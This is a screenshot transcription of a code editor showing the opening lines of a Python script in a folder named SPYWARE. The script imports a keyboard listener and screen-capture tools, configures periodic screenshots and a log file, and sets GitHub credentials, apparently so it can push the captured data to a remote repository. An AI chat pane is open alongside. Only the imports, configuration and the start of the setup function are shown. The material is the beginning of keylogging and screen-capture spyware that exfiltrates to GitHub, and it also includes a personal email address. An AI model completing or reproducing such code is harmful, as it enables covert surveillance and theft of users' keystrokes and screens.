 File Edit Selection View Go Run ··· UNIMATE
E... ···
about.html
audio.html
bot.html
can.jpg
chat.html
find.html
index.html
login.html
main.html
menu.html
plane.png
quiz.html
reg.html
signup.html
translate.html
your_script.py
this.py that.py these.py your_script.py
C: > SPYWARE > these.py > setup_environment
1 import os
2 import time
3 import threading
4 import subprocess
5 import requests
6 from pynput.keyboard import Key, Listener
7 from PIL import ImageGrab
8
9 # ===== CONFIGURATION =====
10 SCREENSHOT_FOLDER = os.path.join(os.path.expanduser("~"), "screenshots")  # Now uses user's ho
11 LOG_FILE = os.path.join(SCREENSHOT_FOLDER, "log.txt")
12 SCREENSHOT_INTERVAL = 10  # Seconds between screenshots
13
14 # GitHub settings (PAT is now embedded in the code)
15 GITHUB_USERNAME = "lhucky1"
16 GITHUB_REPO = "test"
17 GITHUB_EMAIL = "ericboatenglucky@gmail.com"
18 GITHUB_NAME = "lucky"
19 GITHUB_PAT = "[redacted]"  # Replace with your actual PAT
20
21 # ===== INITIALIZATION =====
22 def setup_environment():
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Filter Code
[Running] python -u "c:\SPYWARE\these.py"
Screenshots will be saved to: C:\Users\LUCKY\screenshots
Git repository initialized
Git identity configured
Git repository configured
CHAT
these.py
8 files changed
about.html
audio.html
chat.html
login.html
main.html
quiz.html
Add Context... these.py
Edit files in your workspace
Edit GPT-4.1